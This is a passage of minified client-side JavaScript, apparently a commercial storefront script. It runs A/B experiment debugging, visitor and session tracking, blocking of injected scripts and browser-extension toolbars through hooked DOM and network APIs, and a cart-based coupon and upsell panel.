e,t,o=this.config[xp],n=this.config[xp].name,a=this.config[xp].id,i=this.getVariant(a);o.inservice&&(currentXpStatusTone=o.ab&&o.ab.on?(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live - A/B ","green"):(e=" InActive ","red"):(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live ","green"):(e=" InActive ","red"),t+='<fieldset style="margin-bottom:15px;border:1px solid #ddd;border-radius:8px;padding:10px"><legend style="font-weight:700;font-size:1.1em;background:linear-gradient(90deg,rgba(40,59,108,1) 0,rgba(45,80,134,1) 100%);-webkit-background-clip:text;color:transparent">'+n+' <small style="color:'+currentXpStatusTone+';font-weight: 700;">'+e+"</small> </legend>",t=o.ab&&o.ab.on?(o.ab.variants.forEach(function(e){var o=i==e.name?"checked":"";t=(t+="<label class=brandlock-debug-radio>")+'<input name="brandlock-debug-ab-'+a+'" type="radio" value="'+e.name+'" required  '+o+"  >"+(e.title||e.name)+' <small style="color:#2b5b94;"> ('+100*e.split+")</small></label>"}),n=o.apply?"":"checked",t+'<label class=brandlock-debug-radio><input name="brandlock-debug-ab-'+a+'" type="radio" value="disable" required '+n+"> Disable </label>"):(t=t+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="1" required  '+(i?"checked":"")+"  > ON </label>")+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="0" required  '+(i?"":"checked")+"  > OFF </label>",t+="</fieldset>")}t=(t=(t=(t=(t+="<div style=display:flex;justify-content:center;gap:10px;margin-top:20px>")+'<button class="brandlock-debug-button cancel"type=button>Cancel</button>'+'<button class="brandlock-debug-button reset"type=button>Reset Session</button>')+'<button class="brandlock-debug-button submit"type=button>Apply</button>'+"</div></br> ")+('<div id="brandlock-session-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Session ID:</span><span style="padding: 5px;">'+C.data.s+"</span></div>"))+('<div id="brandlock-visitor-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Visitor ID:</span><span style="padding: 5px;">'+C.data.v+"</span></div>")+"</form></div><div id=brandlock-debug-overlay></div>";var c=document.createElement("div"),l=(c.innerHTML=t,document.body.appendChild(c),"brandlock-debug-ab-"),m="brandlock-debug-no-ab-",d={};document.querySelector(".brandlock-debug-button.submit").addEventListener("click",function(){var r=!1,t=(document.querySelectorAll('input[name*="'+l+'"]:checked').forEach(function(e){var o=e.name,t=e.value,n=o.replace(l,""),a=s.getVariant(n),i=0;if("disable"==t)r=!0,d[n]={apply:!1};else for(s.orgConfig&&!s.orgConfig[n].apply&&(s.config[n].apply=!0,r=!0,d[n]={apply:!0});a!=t;){var c=s.get();if(delete c[n],s.set(c),a=s.getVariant(n),r=!0,1e3<=++i)break}}),Object.keys(d)?d:{});document.querySelectorAll('input[name*="'+m+'"]:checked').forEach(function(e){var o=e.name,e="1"==e.value,o=o.replace(m,"");skillVariant=s.getVariant(o),t[o]={apply:e},skillVariant!=e&&(r=!0)}),r?(Object.keys(t)&&k.setItem("__blka_debug",JSON.stringify(t),"","/",w.getDomain(location.href)),window.location.assign(window.location)):document.querySelector(".brandlock-debug-button.cancel").click()}),document.querySelector(".brandlock-debug-button.cancel").addEventListener("click",function(){document.getElementById("brandlock-debug-popup").style.display="none",document.getElementById("brandlock-debug-overlay").style.display="none"}),document.querySelector(".brandlock-debug-button.reset").addEventListener("click",function(){k.removeItem("__blka_ts","/",w.getDomain(location.href)),window.location.assign(window.location)})}},_=new m({HJSHP:{id:"HJSHP",name:"Adware-Shopper",inservice:!0,apply:!0,ab:{on:!0,variants:[{name:"ON",split:.9},{name:"OFF",split:.1}],tolerance:{active:!1,desktop:0,mobile:0,variants:["ON"]}}},HS:{id:"HS",name:"Hesitant-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},ES:{id:"ES",name:"Extension-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WC:{id:"WC",name:"Wrong_coupon",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WINSHP:{id:"WINSHP",name:"Window-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},DIRNT:{id:"DIRNT",name:"Do-I-Need",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}}}),window.addEventListener("bl:ACT",function(e){_.debug(_)}),v.bind("setupUserData",function(){var e=t.getAll(),o=e[x.myScript],e=(e.v?y.newVisitor=!1:(t.set("v",w.uuid()),y.newVisitor=!0),o=o||{},k.getItem("__blka_ts")),e=(!o.s||!e||s.startEpoch>e?(y.newSession=!0,o.s=w.uuid(),o.pd=0,j.session.setItem("__blka_gs","n"),j.local.setItem("_blka_hit_count","1","","/",w.getDomain(location.href)),localStorage.removeItem("__blka__ec"),j.local.setItem("__blka_hesitant",{},"","/",w.getDomain(location.href)),j.local.setItem("__blka_csS",{},"","/",w.getDomain(location.href)),z.reset(!0),y.hitCountReset=!1,a.reset(o.s)):(y.newSession=!1,a.start(o.s)),o.pd=o.pd?o.pd+1:1,y.pd=o.pd,x.shield.c&&y.shield.active&&(y.newSession||y.pd<2)?y.cor=!0:y.cor=!1,y.cor||J(),o.ts=s.startEpoch+60*x.sessionTimeout*1e3,k.setItem("__blka_ts",o.ts,"","/",w.getDomain(location.href)),o.b=y.b,o.bid=y.bid,t.set(x.myScript,o),C.data.v=t.get("v"),C.data.s=o.s,C.data.b=o.b,C.data.bid=o.bid,v.execute("setupReporting"),new Event("bl:ACT"));window.dispatchEvent(e),N.init()}),i={iframe:null,requests:{boot:{cb:function(){for(i.canPostMessage=!0;i.queue.length;)i.postMessage(i.queue.shift())}}},queue:[],remoteStorage:x.XDomainStorage&&j.local.available,cookie:!1,canPostMessage:!1,totalMessages:0,init:function(){var o;i.remoteStorage&&!i.iframe&&(i.iframe=document.createElement("iframe"),i.iframe.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.iframe.src=x.XDomain+x.XDomainPath,r.bind(O,"message",s.exe(function(e){if(e.origin===x.XDomain){var o=null;if("string"==typeof e.data)try{o=JSON.parse(e.data)}catch(e){}o&&o.id&&i.requests[o.id]&&("function"==typeof i.requests[o.id].cb&&i.requests[o.id].cb(o.key,o.value),delete i.requests[o.id])}})),r.bind(i.iframe,"load",s.exe(function(){try{i.iframe.contentWindow&&i.iframe.contentWindow.postMessage?setTimeout(function(){if(!i.canPostMessage)for(i.remoteStorage=!1;i.queue.length;){var e=i.queue.shift();switch(e.request.action){case"get":i.getItem(e.request.key,e.cb);break;case"set":i.setItem(e.request.key,e.request.value,e.request.uuid);break;case"unset":i.removeItem(e.request.key,e.cb)}}},1007):(i.remoteStorage=!1,i.canPostMessage=!1)}catch(e){}})),(o=function(){try{document.body.appendChild(i.iframe)}catch(e){setTimeout(function(){o()},457)}})())},postMessage:s.exe(function(e){try{i.requests[e.request.id]=e,i.iframe.contentWindow.postMessage(JSON.stringify(e.request),x.XDomain)}catch(e){i.canPostMessage=!1,i.remoteStorage=!1}}),getItem:s.exe(function(e,o){var t;i.remoteStorage?(t={request:{id:++i.totalMessages,action:"get",key:e},cb:o},i.canPostMessage?this.postMessage(t):i.queue.push(t)):i.cookie?o(e,t=k.getItem(e)):o(e,t=j.local.getItem(e))}),setItem:s.exe(function(e,o,t){var n;i.remoteStorage?(n={request:{id:++this.totalMessages,action:"set",key:e,value:p.s(o)?o:JSON.toString(o)}},t&&(n.request.uuid=t),i.canPostMessage?this.postMessage(n):i.queue.push(n)):i.cookie?k.setItem(e,p.s(o)?o:JSON.toString(o),1/0,"/",w.getDomain(location.href)):j.local.setItem(e,p.s(o)?o:JSON.toString(o))}),removeItem:s.exe(function(e,o){i.remoteStorage?(o={request:{id:++this.totalMessages,action:"unset",key:e},cb:o},i.canPostMessage?this.postMessage(o):i.queue.push(o)):i.cookie?k.removeItem(e,"/",w.getDomain(location.href)):j.local.removeItem(e)})},v.bind("storageInit",i.init),v.execute("userDataLoad"),(c={}).elements=s.boot(function(){var a={caching:x.observe.elements.rules.cache,localRules:x.observe.elements.rules.apply?x.observe.elements.rules:null,cache:{hit:0,miss:0,heap:{}},list:{HTMLAnchorElement:{attr:"href",active:x.observe.elements.list.a},HTMLIFrameElement:{attr:"src",active:x.observe.elements.list.iframe},HTMLScriptElement:{attr:"src",active:x.observe.elements.list.script},HTMLObjectElement:{attr:"data",active:x.observe.elements.list.object},HTMLEmbedElement:{attr:"src",active:x.observe.elements.list.embed},HTMLFormElement:{attr:"action",active:x.observe.elements.list.form},HTMLImageElement:{attr:"src",active:x.observe.elements.list.img}},override:s.exe(function(e,o){try{var t;return O[e].prototype?void 0!==(t=Object.getOwnPropertyDescriptor(O[e].prototype,o))&&(Object.defineProperty(O[e].prototype,o,{set:function(){return!a.inspect(this,arguments[0],e)&&t.set.apply(this,arguments)},get:function(){return t.get.apply(this,arguments)},enumerable:!0,configurable:!0}),!0):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),e[x.nonce]=!0,!n.block))}),overridden:!1};return function(){if(x.observe.elements.active&&!a.overridden)for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&O[e]&&(a.override(e,a.list[e].attr),a.overridden=!0)}}),v.bind("overrideElements",c.elements),c.XMLHttpRequest=s.boot(function(){var a={caching:x.observe.ajax.rules.cache,localRules:x.observe.ajax.rules.apply?x.observe.ajax.rules:null,cache:{hit:0,miss:0,heap:{}},override:s.exe(function(){var e,o="XMLHttpRequest";try{return O[o]&&O[o].prototype?void 0!==(e=Object.getOwnPropertyDescriptor(O[o].prototype,"open"))&&void Object.defineProperty(O[o].prototype,"open",{value:function(){return 1<arguments.length&&a.inspect(this,arguments[1],o)?!(this.send=function(){}):e.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),!n.block))}),overridden:!1};return function(){x.observe.ajax.active&&!a.overridden&&(a.override(),a.overridden=!0)}}),v.bind("overrideAjax",c.XMLHttpRequest),c.html=s.boot(function(){var a={caching:x.observe.html.rules.cache,localRules:x.observe.html.rules.apply?x.observe.html.rules:null,cache:{hit:0,miss:0,heap:{}},list:{innerHTML:{active:x.observe.html.list.innerHTML,scope:{Node:!0,Element:!0,HTMLElement:!0}},write:{active:x.observe.html.list.write},writeln:{active:x.observe.html.list.writeln}},override:s.exe(function(e,o){switch(e){case"innerHTML":for(var t in o)o.hasOwnProperty(t)&&o[t]&&O[t]&&O[t].prototype&&O[t].prototype.hasOwnProperty(e)&&void 0!==(n=Object.getOwnPropertyDescriptor(O[t].prototype,e))&&Object.defineProperty(O[t].prototype,e,{set:function(){return!a.inspect(this,arguments[0],e)&&n.set.apply(this,arguments)},get:function(){return n.get.apply(this,arguments)},enumerable:!0,configurable:!1});break;case"write":case"writeln":var n;if(void 0===(n=Object.getOwnPropertyDescriptor(Document.prototype,e)))return!1;Object.defineProperty(Document.prototype,e,{value:function(){return!(0<arguments.length&&""!=arguments[0]&&a.inspect(this,arguments[0],e))&&n.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0})}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||((n=document.createDocumentFragment()).innerHTML=o,!I.protection.html(n,t,a.localRules).block))}),overridden:!1};return function(){if(x.observe.html.active&&!a.overridden){for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&a.override(e,a.list[e].scope);a.overridden=!0}}}),v.bind("overrideHtml",c.html),c.manipulators=s.boot(function(){var n={caching:x.observe.manipulators.rules.cache,localRules:x.observe.manipulators.rules.apply?x.observe.manipulators.rules:null,cache:{hit:0,miss:0,heap:{}},list:{before:{active:x.observe.manipulators.list.before,scope:{Node:!0,Element:!0,HTMLElement:!0}},after:{active:x.observe.manipulators.list.after,scope:{Node:!0,Element:!0,HTMLElement:!0}},append:{active:x.observe.manipulators.list.append,scope:{Node:!0,Element:!0,HTMLElement:!0}},replace:{active:x.observe.manipulators.list.replace,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceWith:{active:x.observe.manipulators.list.replaceWith,scope:{Node:!0,Element:!0,HTMLElement:!0}},appendChild:{active:x.observe.manipulators.list.appendChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceChild:{active:x.observe.manipulators.list.replaceChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},insertBefore:{active:x.observe.manipulators.list.insertBefore,scope:{Node:!0,Element:!0,HTMLElement:!0}}},override:s.exe(function(e,o){try{var t;return O[o]&&O[o].prototype&&O[o].prototype[e]?void 0!==(t=Object.getOwnPropertyDescriptor(O[o].prototype,e))&&(Object.defineProperty(O[o].prototype,e,{value:function(){return!n.inspect(this,arguments[0],e)&&t.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),!0):!1}catch(e){return s.errors.push(e),!1}}),inspect:s.exe(function(e,o,t){return!(void 0===e||!e||(e=I.protection.html(o,t,n.localRules),o[x.nonce]=!0,!e.block))})};return function(){if(x.observe.manipulators.active&&!n.overridden){for(var e in n.list)if(n.list.hasOwnProperty(e)&&n.list[e].active)for(var o in n.list[e].scope)n.list[e].scope.hasOwnProperty(o)&&n.list[e].scope[o]&&n.override(e,o);n.overridden=!0}}}),v.bind("overrideManipulators",c.manipulators),c.selectors=s.exe(function(){function o(e,o){var t=!!y.shield.active;I.cashback&&o&&(t=!!y.shield.cashbackAB,v.execute("onInfectionCb")),e.forEach(function(e){var o="class="+(e.className||"")+"&id="+(e.id||"");if(!n[o])switch(I.unknown.push({src:"https://malicious-selectors-brandlock.io/?"+o,blocked:t,ele:"",radix:"selectors"}),e.id){case"a-sp-root-template":v.do("avast");break;case"ciuvo-toolbar":v.do("ciuvo");break;case"pcmagazin-toolbar":v.do("pcmagazin");break;case"connect-toolbar":v.do("connect");break;case"streetifyBar":v.do("streetify")}t&&(I.blocker.prevent(e,"selectors"),v.execute("onInfection")),n[o]=1})}var n,t,a;x.observe.selectors.active&&!y.isMobile&&(n={},t=0,a=setInterval(function(){var e=document.querySelectorAll(I.rules.selectors);o(w.toArray(e).filter(function(e){return!0})),I.cashback&&I.rules.cbs&&(e=document.querySelectorAll(I.rules.cbs),e=w.toArray(e).filter(function(e){return!0}))&&e.length&&o(e,I.cashback),55==++t&&clearInterval(a)},x.observe.selectors.delay))}),v.bind("observeSelectors",c.selectors),c.scriptsBefore=s.exe(function(){var e;x.observe.scriptsBefore&&(e=document.getElementsByTagName("script"),(e=w.toArray(e).filter(function(e){return e!==M})).forEach(function(e){I.protection.html(e,"scriptsBefore").block&&I.blocker.prevent(e,"scriptsBefore")}))}),v.bind("observeScriptsBefore",c.scriptsBefore),c.iframesBefore=s.exe(function(){var e;x.observe.iframesBefore&&(e=document.getElementsByTagName("iframe"),(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){I.protection.html(e,"iframesBefore").block&&I.blocker.prevent(e,"iframesBefore")}))}),v.bind("observeIframesBefore",c.iframesBefore),c.shadowBefore=s.exe(function(){x.observe.shadowBefore.active&&setInterval(function(){var e=document.querySelectorAll("*");(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){e.shadowRoot&&x.rules.exclIds.indexOf(e.id)<0&&I.protection.html(e,"shadowBefore").block&&(e.shadowRoot.innerHTML="",I.blocker.prevent(e,"shadowBefore",!0))})},x.observe.shadowBefore.delay)}),v.bind("observeShadowBefore",c.shadowBefore),l=[{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLWC20",s:!(Y=function(e){var o,t;x.shield.apply&&(o=(o=j.local.getItem("__blka_pd"))?parseInt(o):0,(t=k.getItem("_blka_b"))&&t==y.b||!(0<o||e)||k.setItem("_blka_b",y.b,1/0,"/",w.getDomain(location.href)),t||j.local.setItem("__blka_pd",o=o?o+1:1,"","/",w.getDomain(location.href)))}),t:["wcS"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLHS20",s:!1,t:["TI3"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLFR20",s:!1,t:["WINSHPN","WINSHPR"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLEX20",s:!1,t:["eei"]},{l:"15% off",e:"",c:"BLWL15",d:15,s:!1,t:["CS"],mt:50,mte:'<span style="font-weight: 400;"></span>15% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:150,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:250,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">0ff</span>'}],G=10,R=20,H=50,F=P=1,z={browserStorageKey:function(){return"__blka_dd"},get:function(e){var o=j.local.getItem(this.browserStorageKey())||null,t=null;try{o=o?JSON.parse(o):this.reset(),t=e?"number"==typeof o[e]?parseFloat(o[e].toFixed(2)):o[e]:o}catch(e){}return t},set:function(e,o){var t=j.local.getItem(this.browserStorageKey())||null;try{t=t?JSON.parse(t):this.reset(),e&&(t[e]=o),j.local.setItem(this.browserStorageKey(),JSON.stringify(t))}catch(e){}return t},reset:function(e){var o={ccv:0,mcv:0,ccs:0,mcs:0,lpv:0,lp:0,cr:0,cse:!1,dt:-1};return e&&j.local.setItem(this.browserStorageKey(),JSON.stringify(o)),o},modify:function(e){var o,t=this.get();for(o in e)t[o]=e[o];return j.local.setItem(this.browserStorageKey(),JSON.stringify(t)),t},get ccv(){return this.get("ccv")||0},set ccv(e){this.set("ccv",e)},get mcv(){return this.get("mcv")||0},set mcv(e){this.set("mcv",e)},get ccs(){return this.get("ccs")||0},set ccs(e){this.set("ccs",e)},get mcs(){return this.get("mcs")||0},set mcs(e){this.set("mcs",e)},get lpv(){return this.get("lpv")||0},set lpv(e){this.set("lpv",e)},get lp(){return this.get("lp")||0},set lp(e){this.set("lp",e)},get cr(){return this.get("cr")||0},set cr(e){this.set("cr",e)},get cse(){return this.get("cse")||!1},set cse(e){this.set("cse",e)},get dt(){var e=this.get("dt");return null!=e?e:-1},set dt(e){this.set("dt",e)}},N={fire:!function(){var l,m=j.local.getItem("wishlistItems"),o=!1,d=!1,p={active:!1,storageKey:"__blka_ccd",storageType:"local",get cachedApiResponse(){var o=null;try{o=JSON.parse(j[this.storageType].getItem(this.storageKey))}catch(e){o=l}return o},set cachedApiResponse(e){try{l=e,j[this.storageType].setItem(this.storageKey,JSON.stringify(e))}catch(e){l=null}return null}};N.status&&0==N.status.CS&&x.conversion&&(z.reset(!0),e()),y.newSession&&e(),E.rules.wishlist={inProgress:!1,cb:null,delay:{cartReduction:{1:10}},name:"wishlist",constraintCondition:"and",constraints:[{prop:"reduction",operator:">=",operand:"minReductionThreshold",type:"operation"},{prop:"currentCartSize",operator:">=",operand:"minProdThreshold",type:"operation"},{prop:"cartReduction",operator:">",operand:0,type:"operation"},{prop:"potentialLandingPrice",operator:">=",operand:"minUpSell",type:"operation"}],action:function(){var e="CS",o=N.activate||x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")||1==k.getItem("__blka_bst"),t=this.getDeal(e);if(!o||t.length<1)return null;N.status||N.get();var o=N.getActTri(),t=_.getVariant("DIRNT");z.lp&&0!=z.lp||(z.lp=this.currentCartValue.value),0!=o.length||N.status.showTier||(o={max_cart_price:E.maxCartValue.value,max_products:E.maxCartSize.value,landing_price:E.landingPrice.value,current_cart_price:E.currentCartValue.value,current_products:E.currentCartSize.value,upsell_value:E.upSell.value},"ON"==t||!0===t?(N.status.CS=1,N.engageBucket="E",N.put(),N.show(),N.panelEle&&N.status.CS&&N.panelEle.classList.add("bl-maximized"),document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage(e)),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:N.sid("CS-E"),c5:o}),N.adobetl(N.sid("CS-E"),!1),S.updateProgressBar()):"OFF"==t&&(N.status.CS=2,N.engageBucket="C",N.put(),C.send({e:N.sid("CS-C"),c5:o}),N.adobetl(N.sid("CS-C"),!1)))},dependencies:[]},p.active&&(l=p.cachedApiResponse);try{m=m?JSON.parse(m):[]}catch(e){m=[]}function e(){j.local.removeItem("__blka_ws_cs"),j.local.removeItem("wishlistItems"),m=[],j[p.storageType].removeItem(p.storageKey)}function c(e){e.parentNode.classList.remove("bl-loading-btn"),e.parentNode.classList.add("bl-added-to-cart"),e.innerHTML="Added",C.send({e:"ppe-add2cart"}),o=!0}function r(o,t){"undefined"!=typeof isSandboxed&&isSandboxed||window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&fetch("/api/commerce/carts/current").then(function(e){o&&o.element&&t(o.element)})}var n,a=[new RegExp("/api/commerce/carts/current$")],t="XMLHttpRequest",i=Object.getOwnPropertyDescriptor(O[t].prototype,"open");if(void 0===i)return!1;function s(e){var o,n,t,a,i,c,r,s;d&&l||(o=z.get(),n=0,t=!(i={}),e&&e.items&&0<e.items.length?(e.items.forEach(function(e){var o=e&&e.product&&e.product.sku||null,o=(i[o]=e)&&e.product&&e.product.price&&e.product.price.price||0,t=e.name;0==parseFloat(o)||/(?=gift)(?=free)/i.test(t)||(n+=e.quantity)}),a={item_count:n||e.items.length,items:i,items_subtotal_price:parseFloat(e.subtotal),original_total_price:parseFloat(e.subtotal),total_price:parseFloat(e.total)},l&&(a.item_count<l.item_count||a.items_subtotal_price!=l.items_subtotal_price)&&(d=!0,i=a.items,c=Object.keys(i),r=l.items,(s=Object.keys(r)).forEach(function(o){var e;c.indexOf(o)<0?(e=m.some(function(e){return e.product.sku==o}),(s.indexOf(o)<0||!e)&&m.push(r[o])):i[o].quantity<r[o].quantity&&((e=m.some(function(e){return e.product.sku==o}))||m.push(r[o]))}),j.local.setItem("wishlistItems",JSON.stringify(m)),a.item_count<l.item_count&&(o.cr=(z.cr||0)+1),t=!0),o.ccv=a.items_subtotal_price,o.mcv=Math.max(a.items_subtotal_price,z.mcv),o.ccs=a.item_count,o.mcs=Math.max(a.item_count,z.mcs),o.cr=o.cr||z.cr,m&&0<m.length&&!o.lp&&m.forEach(function(e){var e=e&&e.product&&e.product.price&&e.product.price.price||0;e&&!isNaN(e)&&(e=parseFloat(e),0!=z.lpv?o.lpv=Math.min(z.lpv,e):0!=o.lpv?o.lpv=Math.min(e,o.lpv):o.lpv=e)})):(o.ccv=0,o.ccs=0,l&&(r=l.items,(s=Object.keys(r)).forEach(function(o){m.some(function(e){return e.sku==o})||m.push(r[o])}),j.local.setItem("wishlistItems",JSON.stringify(m)),0<z.cr)&&(o.cr=(z.cr||0)+1),t=!0),t||p.cachedApiResponse||(t=!0),e=E.upSell.value-E.currentCartValue.value,z.modify(o),e!=E.upSell.value-E.currentCartValue.value&&f(),l=a,t&&p.active&&(p.cachedApiResponse=a||null),E.checkRule("wishlist"),d=!1)}Object.defineProperty(O[t].prototype,"open",{value:function(){var o;return 1<arguments.length&&(o=arguments[1],a.some(function(e){return 0<=o.search(e)}))&&this.addEventListener&&this.addEventListener("readystatechange",function(){if(4==this.readyState){try{var o=this.response;"string"==typeof o&&(o=JSON.parse(o))}catch(e){o=null}s(o,this.responseURL)}}),i.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&(n=window.fetch,window.fetch=function(e){var o=e,t=!1;try{o?"object"==typeof o&&o.url?o=o.url:"string"!=typeof o&&(o=""):o="",t=a.some(function(e){return 0<=o.search(e)})}catch(e){t=!1}return n.apply(this,arguments).then(function(e){return t&&200<=e.status&&e.status<400&&e.clone().json().then(function(e){s(e)}),e})});function v(){var e=0<(t=E.getDeal("CS")).length?t[0].l:"",o="",t=(y.isMobile&&(o='<div class="bl-heading-subtitle" style="display:none;">Get <strong>'+e+"</strong> on cart value of <br> $"+((0<t.length?t[0].mt:0)||"")+" or more</div>"),'<div class="bl-discount-wrapper"><div class="bl-discount-wrapper-text">Add $'+Math.ceil(E.upSell.value-E.currentCartValue.value)+' to get <span style="white-space:nowrap;">'+e+"</span></div></div>");return t+=o}function h(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",N.panelEle.classList.add("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))}function b(e){e.preventDefault(),N.tagEle.style.display="block",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)}var g=function(e){e=(e=500)||0,setTimeout(function(){N.panelEle.style.display="none",o&&(location.href=location.href)},e)},f=function(){var e=document.querySelector(".bl-discount-progressbar"),o=document.querySelector(".bl-discount-progressbar-current-cart-value"),t=document.querySelector(".bl-circle-progressbar");if(e){var n=N.status.CS?"CS":"";if(""!==n){var a=E.getDeal("CS"),i=0<a.length?a[0].l:"";try{i.split(" ")[0]}catch(e){}var c,a=0<a.length?a[0].c:"",r=j.session.getItem("blpromo")===a,s=w.getURLParameter("blpromo")===a,l=E.currentCartValue.value/E.upSell.value*100,m=document.querySelector(".bl-inner-circle.text"),d=document.querySelector("#brandlock-ppe-off-btn"),p=!1,o=(m&&(m.innerHTML=i),e.querySelector(".last-milestone").innerHTML=i,o.innerHTML="$"+Math.floor(E.currentCartValue.value),""),h="";0<E.upSell.value-E.currentCartValue.value?(h="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" Get "+i,o="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" to Get "+i):h=r&&""!=r||s&&""!=s?(o=i+" has been applied!",y.isMobile?i+" applied!":i+" applied"):(o="Claim "+i+" your order","Claim "+i),(c=document.querySelector("#brandlock-ppe-deals-set"))&&(c.innerHTML=h+'<span style="display:inline-block;"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L0 2.49997L1.86667 0.633301L8 6.7333L14.1333 0.633301L16 2.49997L8 10.5Z" fill="white"/></svg></span>');try{var b,g,f=v(),u=(document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=f,0),E.wishlistCartEligible.value),k=document.querySelector("#brandlock-ppe-deals-set");l<100?(g=!1,d.innerHTML="No, Thank You",document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML=o,0==l?(t&&t.style.setProperty("--bl-completed",2),e.style.setProperty("--bl-progress-width","2%")):(b=0,85<l&&(b=y.isMobile?40:50),t&&t.style.setProperty("--bl-completed",l),e.style.setProperty("--bl-progress-width","calc("+l+"% - "+b+"px)")),e.classList.remove("bl-completed"),k&&k.classList.remove("bl-completed")):(g=!0,document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML='<span style="text-transform:none;">'+o+"</span>",e.style.setProperty("--bl-progress-width","calc(100% - 0px)"),t&&t.style.setProperty("--bl-completed","100"),e.classList.add("bl-completed"),k&&k.classList.add("bl-completed"),d.setAttribute("name",a),(r||s)&&(m&&(m.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="lightgreen" height="1em" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'+i),p=!0),p||s||d.classList.add("bl-shake"),y.isMobile,d.innerHTML="No, Thank You",L.poof()),g!=u&&(n=g?"eligible":"ineligible",C.send({e:"ppe-CS-"+n})),z.cse=g}catch(e){}}}},u=function(e){N.copy(e)};return r(),{getTemplate:function(){var e='<style>#bl-engage-main{--bl-main-color:#3f6db8;--bl-secondary-color:rgba(226,36,163,1);}#brandlock-ppe-deals.bl-maximized .brandlock-ppe {animation:maximize_left 0.5s ease forwards;}.brandlock-ppe{animation:minimize_left 0.5s ease forwards;position:fixed;top:50%;left:50%;width:50em;border:1px solid #fff;background-color:#fff;border-radius:0.75em;transform: translate(-50%, -50%);}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: 